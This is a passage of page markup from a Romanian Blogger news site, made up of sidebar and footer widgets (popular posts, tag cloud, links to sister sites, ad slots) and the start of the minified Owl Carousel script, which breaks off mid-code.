<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
<div class='item-snippet'>Programul magazinului Auchan din Craiova si din toata tara cu ocazia sarbatorilor de Craciun din anul 2018 si de Revelion. Vedeti cand sunt ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/calculator-pensie-2019-afla-online-data-de-pensionare.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-WJ5OVtW_OaPFpGoO-ohqLZIyU0sJBne9pApTESsKSa7TaSPqdHvOdoMeFe6iNFCotNFV-6eKzGmgNam8qXOI51uKyMt59PPwa0NKwCLnBqag8R_enXUCWpid8IpRvvk1yhZn3mH_QSY/s72-c/calcul+pensie+1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/calculator-pensie-2019-afla-online-data-de-pensionare.html'>Calculator pensie 2019 - Afla online data la care te poti pensiona</a></div>
<div class='item-snippet'>Pensii 2019: Vezi cum afli online data la care te poti pensiona cu ajutorul calculatorului de pensii care iti poate spune anul in care vei i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/recenzie-cartea-sub-aceeasi-stea-de-john-green.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGPRNw19CYosOHq6EprWtnpsQazb2xV3e1FZp3Acbc20QmP3B2cAaqczrVHP5zWUiml8E4qciCVKw-yiG9fuCB9Rwbn3PWIzdi3pOg7QdDH5AomMd1uBQ1ekHwSgZFU9TdlNUPa5As1hg/s72-c/John+Green+Sub+aceeasi+stea.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/recenzie-cartea-sub-aceeasi-stea-de-john-green.html'>Recenzie la cartea Sub aceeași stea de John Green</a></div>
<div class='item-snippet'>Citeste recenzia cartii &quot;Sub aceeași stea&quot; scrisa de scriitorul american John Green. Recenzia romanului &quot;Sub aceeași stea...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?po\x3d2738955117573314474\x26origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return 